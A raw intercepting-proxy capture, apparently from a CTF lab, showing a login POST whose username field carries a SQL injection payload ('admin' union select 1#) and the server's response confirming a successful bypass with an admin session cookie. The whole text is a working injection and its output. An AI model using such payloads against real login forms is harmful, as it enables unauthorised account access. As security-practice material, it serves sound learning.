 Request
Raw Params Headers Hex
POST /6fd0f9af4c/login HTTP/1.1
Host: 34.74.105.127
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://34.74.105.127/6fd0f9af4c/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Connection: close
Upgrade-Insecure-Requests: 1
username=admin%27+union+select+1%23&password=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 05 May 2020 09:11:00 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Cookie
Set-Cookie: l2session=eyJhZG1pbiI6dHJ1ZX0.XrEtpA.3B8yr_YXO1appdWkphz-IFnKLww; HttpOnly;
Path=/
Content-Length: 340
<!doctype html>
<html>
<head>
<title>Logged in</title>
</head>
<body>
<h1>Logged In!</h1>
<a href="home">Go Home</a>
<script>setTimeout(function() { window.location = 'home'; }, 3000);</script>
<!-- You got logged in, congrats! Do you have the real username and password? If
not, might want to do that! -->
</body>
</html>
3072